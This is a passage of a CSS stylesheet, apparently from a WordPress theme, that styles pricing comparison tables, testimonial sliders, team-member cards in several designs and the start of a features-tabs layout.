overflow: visible;
}
.comparison-pricing-table .pricing .pricing-row {
padding: 8px 0;
min-height: 42px;
border-top: 1px solid rgb(181 181 181 / 30%);
} .comparison-pricing-table .pricing .pricing-row:first-child {
border-top:none;
}
.comparison-pricing-table .pricing-headings .vc_custom_heading.strong {
font-weight: bold;
font-size: 15.5px;
}
.comparison-pricing-table .pricing .pricing-row .pricing-option {
font-weight: 400;
}
.comparison-pricing-table .pricing-headings .vc_custom_heading {font-weight: inherit;min-height: 42px;padding-left: 15px;border-top: 1px solid rgb(181 181 181 / 30%);font-weight: inherit;font-size: inherit;line-height: 40px;}
.comparison-pricing-table .mobile-title {
display: none;
margin-right: 10px;
}
.comparison-pricing-table .mobile-title.strong {
font-weight: bold;
}
@media (max-width: 1199px) {
.comparison-pricing-table .mobile-title {
display: inline-flex;
}
.comparison-pricing-table .pricing-options-container.DetailedStyle .pricing-row:first-child {
padding-top: 8px;
}
.comparison-pricing-table .pricing-table.DetailedStyle.active {
margin:0;
margin-bottom: 50px;
}
.comparison-pricing-table .pricing-options-container.DetailedStyle .pricing-row {
overflow: visible;
}
}
@media (min-width: 1200px) {
.comparison-pricing-table .pricing-table.DetailedStyle.active .pricing-options-container {
padding-top: 0;
}
}
.comparison-pricing-table .pricing-table.DetailedStyle.active,
.comparison-pricing-table .pricing-table.DetailedStyle {
margin-left: 0;
margin-right: 0;
border-radius: 0;
overflow: visible;
}
.comparison-pricing-table .pricing .pricing-option {
font-size: inherit;
}
.pricing-table .pricing-img {
width: 100%;
text-align: center;
padding-top: 35px;
margin-bottom: -20px;
}
.pricing-table .pricing-img i {
font-size: 48px;
margin: auto;
float: none;
}
.pricing-table.active {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
border-bottom-color: transparent;
}
.pricing-table.MinimalStyle .pricing-title {
padding-top: 45px;
}
.pricing-meta {
padding-bottom: 0;
margin-bottom: 0;
display: inline-block;
margin-top: 0;
line-height: 1;
}
.pricing-table.DetailedStyle .pricing-meta {
opacity: 1;
}
.active .pricing .currency,
.active .pricing .pricing-price {
}
.pricing-table .tt_button {
background: transparent;
}
.pricing-table .tt_button:hover,
.pricing-table.active .tt_button {
color: #fff;
}
.pricing-table.active.MinimalStyle .pricing-options-container {
background: rgb(0 0 0 / 0.2);
}
.pricing-table.active.MinimalStyle.has-bg-color .pricing .pricing-subtitle,
.pricing-table.active.MinimalStyle.has-bg-color .pricing-time {
opacity: 0.7;
}
.pricing-wrapper .pricing {
overflow: hidden;
position: relative;
border-top: none;
width: 100%;
margin: 0;
padding: 0;
padding-top: 24px;
padding-bottom: 45px;
}
.pricing-wrapper .pricing.active {
opacity: 0.85;
border-top: 0;
}
.pricing-title {
text-align: center;
color: inherit;
font-size: 18px;
padding: 10px 0 0 0;
}
.pricing-table.light-scheme .pricing-title {background: #fafafa}
.pricing-title .other-text {
font-weight: bold;
margin-top: 0px;
color: inherit;
font-size: initial;
text-transform: capitalize;
}
.pricing .pricing-row {
padding: 5px 0;
float: left;
padding-left: 0;
padding-right: 0;
width: 100%;
position: relative;
}
.pricing .pricing-row:last-child {
border-bottom: 0;
}
.pricing .pricing-row.selected {
background-color: whitesmoke;
font-weight: bold;
color: #666;
font-size: 14px;
padding-top: 13px;
margin-top: 10px;
margin-bottom: -13px;
padding-bottom: 13px;
}
.pricing.active .pricing-row.selected {
background: rgba(255, 255, 255, 0.2);
color: #fff;
}
.pricing .col-lg-3 {
display: block;
width: 100% !important;
margin-top: 0;
margin-bottom: 0;
padding: 0;
padding-bottom: 40px;
text-align: center;
border-bottom: 1px solid rgb(181 181 181 / 30%);
}
.pricing .pricing-subtitle {
margin-top: 24px;
display: block;
padding: 0 30px;
}
.pricing .pricing-price.sale-yes .pt-normal-price  {
position: relative;
margin-right: 10px;
font-size: 0.8em;
vertical-align: initial;
}
.pricing .pricing-price.sale-yes .pt-normal-price:after {
top: 50%;
background: #777af2;
opacity: 0.8;
content: '';
width: 110%;
position: absolute;
height: .12em;
border-radius: 30px;
left: -10%;
white-space: nowrap;
display: block;
transform: rotate(-15deg);
}
.pricing .col-lg-3 .row {
display: flex;
align-items: baseline;
justify-content: center;
}
.pricing.active .col-lg-3 {
color: #fff;
}
.pricing .pricing-price {
display: inline-block;
font-size: 43px;
font-weight: 400;
width: auto;
line-height: 1;
margin-bottom: 0;
letter-spacing: -0.01em;
}
.pricing.secondary-price .pricing-time.default-plan,
.pricing.secondary-price .pricing-price.default-plan,
.pricing.secondary-price .pricing-option-text.default-plan,
.pricing .pricing-time.secondary-plan,
.pricing .pricing-price.secondary-plan,
.pricing .pricing-option-text.secondary-plan {
display: none;
}
.pricing.secondary-price .pricing-time.secondary-plan,
.pricing.secondary-price .pricing-price.secondary-plan
{
display: block;
}
.pricing.secondary-price .pricing-option-text.secondary-plan{
display: inherit;
display: contents;
}
.pricing .pricing-time {
font-family: inherit;
text-align: center;
margin-bottom: 0;
font-size: 20px;
color: #cccccc; }
.pricing .iconita {
font-size: 48px;
height: 52px;
}
.pricing .pricing-option {
font-weight: inherit;
font-size: 17px;
font-weight: 500;
}
.pricing .DetailedStyle .pricing-option strong,
.pricing .DetailedStyle .pricing-option {
font-weight: 700;
}
.pricing .pricing-option-text span {
font-weight: 400;
color: #696969;
}
.pricing .pricing-row.selected .pricing-option {
font-size: 14px;
}
.pricing.active .pricing-option {
color: #fff;
}
.pricing .pricing-row.selected .fa {
font-size: 13px;
top: 0;
}
.pricing .pricing-row i {
position: relative;
margin-right: 0;
font-size: 14px;
line-height: 20px;
color: #00d664;
margin-right: 20px;
}
.pricing .MinimalStyle .pricing-row i {
}
.pricing .DetailedStyle .pricing-row i {
margin-right: 10px;
}
.pricing .fa-check {
line-height: 20px;
}
.pricing .pricing-row .pricing-opt-x-icon i {
color: #ff3366;
}
.pricing.active .fa {
color: #fff;
}
.pricing .currency {
margin-right: 0;
}
.pricing .billing-time {
color: #b3b3b3;
font-size: 14px;
line-height: 14px;
margin-top: 8px;
}
.pricing.active .billing-time {
color: #fff;
}
.pricing .secondary-button {
background: transparent;
}
.pricing-table.active .tt_button:hover, .pricing-table .tt_button:hover {
background: transparent;
}
.pricing-table.transparent-scheme {
background: transparent!important;
}
.pricing-options-container {
float: left;
margin-bottom: 45px;
width: 100%;
padding: 0;
border-bottom: 1px solid rgb(181 181 181 / 30%);
padding-left: 0px;
padding-right: 0px;
padding-bottom: 40px;
padding-top: 40px;
}
.pricing-options-container.MinimalStyle {
padding-left: 60px;
padding-right: 60px;
}
.pricing .pricing-image img {
max-width: 100%;
height: auto;
margin-bottom: 40px;
}
.pricing-table.DetailedStyle.active .pricing-options-container  {
padding-top: 45px;
margin-bottom: 55px;
padding-bottom:45px;
}
.pricing .pricing-list-title {
line-height: 25px;
max-width: 90%;
margin: auto;
float: none;
}
.pricing .tt_button {
margin-bottom: 0;
margin-top: 0;
}
.pricing-table.DetailedStyle {
overflow: hidden;
margin-left: 0;
margin-right: 0;
background: #fff;
z-index: 9;
position: relative;
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.05);
}
.pricing-table.DetailedStyle.active .pricing .col-lg-3 {padding-bottom: 45px;padding-top: 5px;}
.pricing-table.DetailedStyle .pricing-title {
padding-top: 0;
}
.pricing-table.DetailedStyle.active {
background: #fff;
z-index: 10;
position: relative;
border: none;
margin: -30px -40px;
padding-bottom: 15px;
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.15);
}
.pricing-table.DetailedStyle.active .pricing {
padding-top: 39px;
}
.pricing-table.DetailedStyle.active .tt_button {
}
.pricing-table.DetailedStyle .pricing-title {
font-size: 28px;
}
.pricing-table.DetailedStyle .pricing .pricing-price {
font-size: 38px;
letter-spacing: -0.03em;
font-weight: 400;
}
.pricing-table.DetailedStyle .pricing-title .pricing-title-content {
padding: 0 40px;
line-height: 70px;
font-size: 22px;
font-weight: 400;
background: #e7e7e7;
}
.pricing-table.DetailedStyle.active .pricing-title .pricing-title-content {
color:#fff;
}
.pricing-table.DetailedStyle .pricing .currency {
margin-right: 5px;
margin-left: 5px;
top: 0;
color: inherit!important;
}
.pricing-table.DetailedStyle .pricing .pricing-time {
}
.pricing-table.DetailedStyle .pricing {
padding-top: 35px;
padding-left: 0;
padding-right: 0;
}
.pricing-options-container.DetailedStyle {
text-align: center;
padding-top: 35px;
padding-bottom: 35px;
}
.pricing-options-container.DetailedStyle .pricing-row {
}
.pricing-options-container.DetailedStyle .pricing-row:last-child {
border-bottom: none;
}
.pricing-options-container.DetailedStyle .pricing-row .fa {
display: none;
margin-right: 10px;
}
.container .pricing-title-content {
margin-bottom: 0;
}
.pricing-options-container .pricing-tooltip-content {
opacity: 0;
visibility: hidden;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-ms-transform: scale(0.7);
transform: scale(0.7);
position: absolute;
background-color: #fff;
font-size: 14px;
margin: 0;
padding: 30px;
font-family: inherit;
width: auto;
display: block;
right: 10px;
top: 42px;
border-radius: 0;
-webkit-box-shadow: 0 20px 70px rgba(38, 42, 76, 0.1);
-moz-box-shadow: 0 20px 70px rgba(38, 42, 76, 0.1);
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.1);
-moz-transition: all 200ms ease-in-out;
-o-transition: all 200ms ease-in-out;
transition: all 200ms ease-in-out;
width: 300px;
z-index: 100;
font-weight: 500;
left: 50%;
margin-left: -150px;
pointer-events: none;
}
#single-page p.pricing-option-tooltip {
margin-bottom: 0;
}
.pricing-options-container .pricing-option-text.with-tooltip {
cursor: pointer;
border-bottom: 2px dotted #a7a7a7;
}
.pricing-options-container .pricing-option:hover .pricing-tooltip-content {
opacity: 1;
visibility: visible;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
} .testimonials.slider {
width: 100%;
}
.testimonials.slider .tt-content .testimonial-quote {
display: block;
text-align: center;
width: 100%;
margin: 0 auto;
margin-bottom: 35px;
}
.testimonials.slider .tt-content h6 {
font-size: 32px;
letter-spacing: -0.01em;
line-height: 1.3;
}
.testimonials.slider .tt-content .content {
line-height: 25px;
color: inherit;
width: 100%;
text-align: center;
font-weight: 400;
margin-left: 10px;
}
.testimonials.slider .tt-container {
max-width: 50%;
position: relative;
margin-right: 0;
text-align: left;
margin-top: 20px;
}
.testimonials.slider.with-image .tt-content {position:relative;background: #fff; margin: auto;max-width: 770px;margin-top: 0;margin-bottom: 40px;box-shadow: 0 20px 70px rgba(38, 42, 76, 0.2);overflow: hidden;}
.testimonials.slider.with-image .tt-content .tt-content-inner {display:flex}
.testimonials.slider.with-image .owl-wrapper-outer {
overflow:visible;
}
.testimonials.slider.with-image .tt-content:after {
content:"";
position:absolute;
width:100%;
bottom:1px;
z-index:-1;
left: 0;
transform:scale(.9);
box-shadow: 0px 0px 90px 20px rgba(0, 0, 0, 0.3);
display: none;
}
.testimonials.slider.with-image .tt-container {
position: relative;
padding: 50px;
max-width: 385px;
border-radius: 0px;
z-index: 10;
margin: 0;
padding-bottom: 20px;
padding-right: 45px;
padding-top: 60px;
}
body .testimonials.slider.with-image .tt-container h6,
body .testimonials.slider.with-image .tt-container h6 p {
margin-bottom: 30px;
font-size: 26px;
font-weight: 500;
text-align:left;
}
.testimonials.slider.with-image .tt-container .content,
.testimonials.slider.with-image .tt-container .author {
text-align:left;
font-size: inherit;
width: 100%;
display: block;
margin: 0;
color: #acacac;
}
.testimonials.slider.with-image .tt-container p {
font-size: 16px;
padding-bottom: 12px;
}
.testimonials.slider.with-image .tt-container h5 {
font-size: 18px;
font-weight: 500;
}
.testimonials.slider.with-image .tt-container .testimonial-title {
margin-bottom: 30px;
}
.testimonials.slider.with-image .tt-container h5 img {
width: 22px!important;
height: 22px!important;
margin-left: 7px!important;
}
.testimonials.slider.content-left ,
.testimonials.slider.content-left .heading-separator,
.testimonials.slider.content-left h3,
.testimonials.slider.content-left .tt-content h6,
.testimonials.slider.content-left .tt-container {
text-align: left;
margin-left: 0;
}
.testimonials.slider.content-left  {
margin:auto;
}
.testimonials.slider.content-left .owl-dots {
right: 6px;
}
.testimonials.slider.content-left .owl-dots,
.testimonials.slider.content-left .tt-container {
max-width: 46%;
}
.testimonials.slider.without-image .tt-container{
max-width: 100%;
float: none;
margin: 0;
}
@media (min-width:960px) {
.testimonials.slider .owl-nav {
width: 100%;
top: 50%;
z-index: 199;
max-width: 1000px;
margin: auto;
position: absolute;
left: 50%;
margin-left: -500px;
pointer-events: none;
margin-top: -20px;
}
.testimonials.slider.with-image .owl-nav {margin-top: -40px;}
}
.testimonials.slider.without-image .tt-content h6,
.testimonials.slider.without-image .tt-content .testimonial-quote {
max-width: 700px;
}
.testimonials.slider .author {
font-weight: 500;
text-align: center;
width: 100%;
display: block;
line-height: 1;
font-size: 16px;
color: #acacac;
}
.testimonials.slider .testimonial-spacing {
font-size: 18px;
font-weight: 700;
margin: 0 4px;
}
.with-overlay .testimonials.slider .tt-quote,
.with-overlay .testimonials.slider .author,
.with-overlay .testimonial-spacing,
.with-overlay .testimonials.slider h3,
.with-overlay .testimonials.slider .tt-content h6,
.with-overlay .testimonials.slider .tt-content .content {
color: #fff
}
.with-overlay .testimonials.slider  span {
opacity: 0.3
}
.with-overlay .testimonials.slider .tt-content .content,
.with-overlay .testimonials.slider h6 {
opacity: 0.85;
}
.with-overlay .testimonials.slider  span {
background: #fff;
}
.with-overlay .testimonials.slider  .owl-dot.active span,
.with-overlay .testimonials.slider  .owl-dot.active:hover span,
.with-overlay .testimonials.slider  .owl-dot:hover span {
border-color: #fff !important;
}
.tt-images {
text-align: center;
margin-bottom: -140px;
font-size: 0;
}
.tt-image {
width: auto;
margin: auto;
max-width: 400px;
}
.testimonials.slider.without-image .tt-image {
display: flex;
max-width: max-content;
border-radius: 100%;
overflow: hidden;
margin-bottom: 35px;
padding: 10px;
}
.testimonials.slider.without-image .tt-image img {
width: 100%;
height: auto;
height: intrinsic;
max-width: 130px;
border-radius: 100%;
}
.tt-image img {
display: block;
width: auto;
float: left;
max-width: 100%;
height: auto;
border-radius: 0px;
}
.testimonials.slider.with-image .owl-dots {
margin-top: 0;
z-index: 10;
}
.testimonials.slider.with-image .owl-dots span {
}
.testimonials.slider.with-image .owl-dots .active span,
.testimonials.slider.with-image .owl-dots span:hover {
opacity: 1;
}
.testimonials.slider   .owl-buttons {
text-align: center;
display: none;
}
.testimonials.slider   .owl-buttons div {
text-align: center;
}
.slider.testimonials  {
text-align: center;
position: relative;
margin-top: 0;
margin: auto;
width: 100%;
z-index: 99;
max-width: 1240px;
display: block;
opacity: 1;
}
.testimonials.owl-carousel .owl-item {
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
transition: all 0.2s ease;
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
}
.testimonials.owl-carousel .owl-item.active {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
}
.white-navigation .owl-nav div {
color: #fff!important;
border: 2px solid rgba(255, 255, 255, 0.25) !important;
}
.white-navigation .owl-nav div:hover {
opacity: 1;
}
.white-navigation .owl-dots .owl-dot span {
background-color: rgba(255, 255, 255, 0.25) !important;
}
.white-navigation .owl-dots .owl-dot.active span {
background-color: rgba(255, 255, 255, 1) !important;
}
.white-navigation .owl-dots .owl-dot:last-child::after {
background-color: #fff !important;
} .team-member {
text-align: center;
position: relative;
margin: 15px;
}
.team-image {
width: auto;
margin: auto;
margin-top: 0;
margin-bottom: 0;
}
.team-member.design-classic .team-image img {
margin: 0 auto;
border: none;
height: auto;
width: 100%;
display: block;
margin-right: 0;
padding-bottom: 0;
border-radius: 5px;
margin: auto;
margin-top: 15px;
max-width: calc(100% - 30px);
}
.team-content {
padding: 0;
position: relative;
z-index: 100;
margin-top: 0;
margin-bottom: 0;
}
.team-member-down .team-content {
margin-top: 0;
margin-bottom: -50px;
}
.team-content h5 {
line-height: 1;
margin: 0;
margin-bottom: 5px;
text-align: center;
}
.team-content .team-subtitle {
margin-bottom: 20px;
display: block;
font-style: normal;
color: inherit;
}
.team-content p {
margin-bottom: 0;
}
.team-link a {
font-weight: 600;
}
.team-content-hover {
z-index: 100;
width: auto;
margin-left: 0;
text-align: left;
display: block;
padding: 35px;
float: right;
opacity: 1;
max-width: 335px;
padding-left: 0;
}
.team-image:hover .team-content-hover {
}
.team-content-hover p {
font-weight: inherit;
position: relative;
}
.team-image:hover .team-content-hover p {
}
.team-content-hover .gradient-overlay {
position: absolute;
width: 100%;
height: 100%;
z-index: 0;
top: 0;
left: 0;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}
.team-content .team-content-hover h5 {
text-transform: uppercase;
font-weight: bold;
position: relative;
}
.team-content .team-content-hover .team-subtitle {
position: relative;
opacity: 0.6;
line-height: 1;
}
.team-socials {
position: relative;
margin: auto;
margin-top: 20px;
width: 100%;
z-index: 101;
text-align: left;
line-height: 1;
}
.team-socials a {
color:inherit;
opacity:0.7;
}
.team-socials a:hover {
opacity:1;
}
.team-socials .fab, .team-socials .fa {
color: inherit;
margin: 0 20px 0 0;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.team-socials .fab:hover, .team-socials .fa:hover {
opacity: 1;
}
.email-wrapper,
.phone-wrapper {
font-weight: bold;
color: #fff;
position: absolute;
cursor: pointer;
bottom: 41px;
height: 36px;
padding-right: 15px;
display: inline-block;
white-space: nowrap;
line-height: 36px;
width: auto;
left: 100%;
-webkit-transform: translateX(-36px);
-moz-transform: translateX(-36px);
transform: translateX(-36px);
-webkit-transition: transform .25s ease;
-moz-transition: transform .25s ease;
transition: transform .25s ease;
}
.phone-wrapper .team-phone,
.email-wrapper .team-email {
padding-left: 5px;
}
.email-wrapper {
bottom: 0;
}
.design-classic .email-wrapper {top: 41px;}
.design-classic .phone-wrapper {top: 0; }
.email-wrapper:hover,
.phone-wrapper:hover {
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
transform: translateX(-100%);
}
.email-wrapper .iconsmind-Mail,
.phone-wrapper .iconsmind-Telephone {
display: inline-block;
width: 36px;
height: 36px;
margin: 0;
font-size: 18px;
text-align: center;
line-height: 36px;
}
.team-member.design-creative .team-image {
-webkit-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
}
.team-member.design-creative .team-image:hover {
}
.team-member.design-classic {
border: none;
-webkit-transition: all 0.25s ease;
-moz-transition: all 0.25s ease;
transition: all 0.25s ease;
overflow: hidden;
box-shadow: 0 10px 35px rgba(38, 42, 76, 0.1);
border: 1px solid #e7e7e7;
background: #fff;
}
.team-member.design-classic:hover {
}
.four-elem-team .team-member.design-classic {
margin-left: 10px;
margin-right: 10px;
}
.team-member.design-classic .team-content p {
color: inherit;
margin-bottom: 20px;
text-align: center;
}
.team-member.design-classic .team-socials {
position: relative;
margin: auto;
width: 100%;
background: none;
padding: 0;
border-radius: 0;
max-width: 100%;
text-align: left;
margin-bottom: 0;
line-height: 1;
color: inherit;
z-index: 10;
display: flex;
text-align: center;
justify-content: center;
margin-top: 30px;
}
.team-member.design-classic .kd-team-contact {z-index: 10;position: relative;width: 100%;display: flex;}
.team-member.design-classic .kd-team-contact .kd-team-email,
.team-member.design-classic .kd-team-contact .kd-team-phone {
position: relative;
display: block;
padding: 0;
color: inherit;
transition: 1s cubic-bezier(0.25, 1, 0.2, 1);
opacity: 1;
width: 50%;
text-align: center;
}
.vc_col-sm-3 .team-member.design-classic .kd-team-contact {
flex-direction: column
}
.vc_col-sm-3 .team-member.design-classic .kd-team-contact .kd-team-email,
.vc_col-sm-3 .team-member.design-classic .kd-team-contact .kd-team-phone {
width: 100%;
max-width: 100%;
margin-bottom: 5px;
}
.team-member.design-classic .kd-team-contact .kd-team-phone {
margin-right: 0;
}
.team-member.design-classic .kd-team-contact a {
z-index: 1;
position: relative;
width: 100%;
display: block;
padding-right: 0;
line-height: 1;
font-size: 13px;
font-weight: 500;
-webkit-transition: all .4s cubic-bezier(.25,1,.2,1);
transition: all .4s cubic-bezier(.25,1,.2,1);
}
.team-member.design-classic .kd-team-contact span {
-webkit-transition: all .4s cubic-bezier(.25,1,.2,1);
transition: all .4s cubic-bezier(.25,1,.2,1);
margin-right: 8px;
font-size: 15px;
font-weight: 400;
}
.team-member.design-classic .kd-team-contact span:before {}
.team-member.design-classic .kd-team-contact .kd-team-email:before,
.team-member.design-classic .kd-team-contact .kd-team-phone:before {
display: block;
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border-radius: 25px;
opacity: 0.2;
-webkit-transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
transition: all 0.4s cubic-bezier(0.25, 1, 0.2, 1);
display: none;
}
.team-member.design-classic .team-socials a {
color:inherit;
position: relative;
width: 40px;
height: 40px;
line-height: 40px;
display: inline-block;
text-align: center;
margin: 0 5px;
opacity: 1;
transition: background 0.4s cubic-bezier(0.25, 1, 0.2, 1);
border-radius: 100%;
font-size: 16px;
}
.team-member.design-classic .team-socials a:hover .fa, .team-member.design-classic .team-socials a:hover .fab {
color: #fff;
}
.team-member.design-classic .team-socials a:hover:after {
opacity: 1;
}
.team-member.design-classic .team-content .team-subtitle {
margin-bottom: 20px;
display: block;
color: #7c7c7c;
font-weight: inherit;
opacity: 1;
text-align: center; }
.team-member.design-classic .team-content h4 {
margin-bottom: 10px;
line-height: 1;
}
.team-member.design-classic .team-socials .fab, .team-member.design-classic .team-socials .fa {
margin: auto;
font-size: 15px;
-webkit-transition: color .3s cubic-bezier(.25,1,.2,1);
-moz-transition: color .3s cubic-bezier(.25,1,.2,1);
-o-transition: color .3s cubic-bezier(.25,1,.2,1);
transition: color .3s cubic-bezier(.25,1,.2,1);
line-height: 40px;
}
.team-member.design-classic .team-socials .fab:hover, .team-member.design-classic .team-socials .fa:hover {
opacity:1;
}
.team-member.design-classic img {
width: 100%;
margin: 0;
max-width: 100%;
}
.team-member.design-classic .team-image {
max-height: 100%;
border: none;
}
.team-member.design-classic .team-content-text {
text-align: left;
padding: 35px 30px;
padding-top: 32px;
border-top: none;
background: #fff;
}
.team-member.design-classic .team-content-text .team-content-text-inner {
z-index: 10;
position: relative
}
.team-member.design-creative .team-content-hover {
position: absolute;
left: 0;
top: 0;
bottom: -100%;
overflow: hidden;
width: 100%;
height: 100%;
margin-left: 0;
padding: 30px;
text-align: center;
opacity: 0;
border: none;
box-shadow: none;
background: none;
border-radius: 100%;
box-sizing: border-box;
-webkit-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
-o-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
z-index: 100;
}
.team-member.design-creative .team-content-hover:before {
position: absolute;
width: 100%;
height: 100%;
content: '';
left: 0;
top: 0;
opacity: 0.5;
-webkit-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
background: #030f27;
}
.team-member.design-creative img {
padding-top: 0;
border-radius: 100%;
}
.team-member.design-creative .team-image:before {
position: absolute;
width: 100%;
height: 100%;
content: '';
opacity: 0;
top: 0;
left: 0;
border-radius: 100%;
-webkit-transition: 0.4s cubic-bezier(0.3,0.58,0.55,1);
transition: 0.4s cubic-bezier(0.3,0.58,0.55,1);
display: none;
}
.team-member.design-creative .team-image:hover .team-content-hover {
opacity: 1;
}
.team-member.design-creative .team-image:hover:before {
opacity: 0.2;
width: calc(100% + 30px);
height: calc(100% + 30px);
left: -15px;
top: -15px;
}
.team-member.design-creative .team-content-hover p {
position: relative;
-webkit-transition: 0.25s ease-in;
-o-transition: 0.25s ease-in;
transition: 0.25s ease-in;
}
.team-member.design-creative .team-content-hover p a {
color: #fff;
font-size: 13px;
}
.team-member.design-creative .team-content-hover .team-link a:hover {
text-decoration: underline;
}
.team-member.design-creative .team-image:hover .team-content-hover p {
opacity: 1;
}
.team-member.design-creative .team-content .team-content-hover h4 {
position: absolute;
top: 72%;
left: 0;
width: 100%;
margin-bottom: 10px;
color: #fff;
font-size: 18px;
font-weight: 500;
line-height: 1;
-webkit-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transform: translateY(15px);
letter-spacing: 0.01em;
font-family: inherit;
text-transform: inherit;
}
.team-member.design-creative.team-with-link .team-content .team-content-hover h4 {
top: 65%;
}
.team-member.design-creative .team-image .team-content-hover .team-subtitle,
.team-member.design-creative .team-content .team-content-hover .team-link {
-webkit-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transform: translateY(15px);
}
.team-member.design-creative .team-image:hover .team-content-hover .team-subtitle,
.team-member.design-creative .team-image:hover .team-content-hover h4,
.team-member.design-creative .team-content .team-content-hover .team-link {
transform: translateY(0);
}
.team-member.design-creative .team-content .team-content-hover .team-link {
position: absolute;
top: 80%;
left: 0;
width: 100%;
}
.team-member.design-creative .team-content .team-content-hover .team-link .fa {
color: #FFF;
}
.team-member.design-creative .team-content .team-content-hover .team-link .fa:hover {
opacity: 0.5;
}
.team-member.design-creative .team-content .team-content-hover .team-subtitle {
color: #fefefe;
font-size: inherit;
position: absolute;
top: 80%;
width: 100%;
left: 0;
letter-spacing: 0.01em;
}
.team-member.design-creative.team-with-link .team-content .team-content-hover .team-subtitle {
top: 73%;
}
.team-member.design-creative {
max-width: 335px;
margin: 20px 40px;
border-radius: 100%;
}
.four-elem-team .team-member.design-creative,
.vc_col-sm-3 .team-member.design-creative {
margin: 20px;
}
.team-member.design-creative .team-socials {text-align: center;position: absolute;left: 0;margin: 0;-webkit-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);opacity: 0.5;transform: translateY(-15px);top: 57%;}
.team-member.design-creative .team-image:hover .team-socials {
opacity: 1;
transform: translateY(0px);
}
.team-member.design-creative .kd-team-contact {
text-align: center;
position: absolute;
left: 0;
top: 20%;
width: 100%;
margin: 0;
}
.team-member.design-creative .team-socials a,
.team-member.design-creative .kd-team-contact a {
opacity: 1;
color: #fff;
background: rgba(255, 255, 255, 0.3);
width: 32px;
height: 32px;
display: inline-block;
text-align: center;
line-height: 33px;
font-size: 14px;
border-radius: 100%;
margin: 0 5px;
-webkit-transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.2,0.58,0.55,1);
}
.team-member.design-creative .team-socials a .fa,
.team-member.design-creative .kd-team-contact a .fa,
.team-member.design-creative .team-socials a .fab,
.team-member.design-creative .kd-team-contact a .fab {
color: #fff;
}
.team-member.design-creative .team-socials a:hover,
.team-member.design-creative .kd-team-contact a:hover {
background: #fff;
}
.team-member.design-creative .team-socials a:hover span,
.team-member.design-creative .kd-team-contact a:hover span {
color: #1a1a1a;
}
.team-member.design-creative .team-socials a .fa,
.team-member.design-creative .kd-team-contact a .fa,
.team-member.design-creative .team-socials a .fab,
.team-member.design-creative .kd-team-contact a .fab {
margin: 0;
}
.team-member.design-creative .kd-team-contact .kd-team-phone,
.team-member.design-creative .kd-team-contact .kd-team-email {
display: inline-block;
}
.team-member.design-minimal {
border: 1px solid #e5e7f2;
border-radius: 0px;
background: #fff;
}
.team-member.design-minimal h4 {
line-height:1;
margin-bottom: 7px;
font-size: 20px;
}
.team-member.design-minimal .team-subtitle {
font-weight:400;
opacity:1;
}
.team-member.design-minimal .team-socials {
position: absolute;
right: 0;
text-align: right;
top: 0;
padding-right: 10px;
margin-top: 35px;
}
.team-member.design-minimal .team-socials a {
opacity:1;
}
.team-member.design-minimal img {
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transition: 0.25s ease-out;
-o-transition: 0.25s ease-out;
transition: 0.25s ease-out;
padding-top: 50px;
}
.team-member.design-minimal:hover img {
-webkit-transform: translateY(15px);
-ms-transform: translateY(15px);
transform: translateY(15px);
}
.team-member.design-minimal:hover .team-content-hover {
opacity: 1;
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
}
.team-member.design-minimal .team-content-hover {
position:absolute;
width: 100%;
padding: 30px;
text-align: center;
text-align: left;
height: 100%;
background: none;
max-width: 100%;
-webkit-transition-duration: 250ms !important;
transition-duration: 250ms !important;
-webkit-transition-timing-function: cubic-bezier(0.4,.050,.55,.9) !important;
transition-timing-function: cubic-bezier(0.4,.050,.55,.9) !important;
-webkit-transform: translateY(8px);
-ms-transform: translateY(8px);
transform: translateY(8px);
opacity: 0;
}
.kd-team-phone .team-phone-label, .kd-team-email .team-email-label {
padding-right: 4px;
color: inherit;
font-weight: bold;
}
.team-member.design-classic.socials-disabled .kd-team-contact {
z-index: 10;
position: relative;
bottom: inherit;
right: inherit;
width: 100%;
display: inline-block;
}
.team-member.design-classic.socials-disabled .kd-team-contact .kd-team-email,
.team-member.design-classic.socials-disabled .kd-team-contact .kd-team-phone {
float: left;
} .fullwidth .features-tabs {margin: 0 -15px;}
.features-tabs .container {
position: relative;
}
.vc_tta-container .features-tabs .active {
visibility: visible!important;
}
.features-tabs .tab-image-container {
position: relative;
height: auto;
width: 64%;
float: left;
max-width: 770px;
z-index: 10;
}
.features-tabs .tab-image-container img {
width: 100%;
height: auto;
border-radius: 0px;
margin-bottom: 0;
